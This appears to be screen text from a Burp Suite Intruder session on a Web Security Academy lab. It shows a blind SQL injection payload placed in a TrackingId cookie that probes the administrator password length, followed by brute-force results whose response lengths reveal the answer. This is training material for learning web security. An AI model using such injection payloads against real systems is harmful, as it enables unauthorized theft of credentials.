 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /product?productId=5 HTTP/2
2 Host: 0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
3 Cookie: TrackingId=IJNpvBcx856f45FD' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>§3§)='a; session=imNUi7gsXqsveIlzl8Cx8lRa0qplKntn
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
10 Accept: text/html,application/xhtml+xml,application/xml;q=0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a002503b3dea181e10c6200cd0050.web-secur
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Attack Save 2. Intruder attack of https://0a1a002503b3dea181e10c6200cd0050.web-security-academy.net
2. Intruder attack of https://0a1a002503b3dea181e10c6200cd0050.web-securit... Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Requ... Payload Status code Response ... Error Timeout Length Comment
16 16 200 218 4365
17 17 200 244 4365
18 18 200 221 4365
19 19 200 175 4365
20 20 200 253 4304
21 21 200 286 4304
22 22 200 278 4304
23 23 200 239 4304
24 24 200 216 4304
25 25 200 270 4304
Request Response
Finished
Search
1 highlight
Clear
1 payload position
Length: 943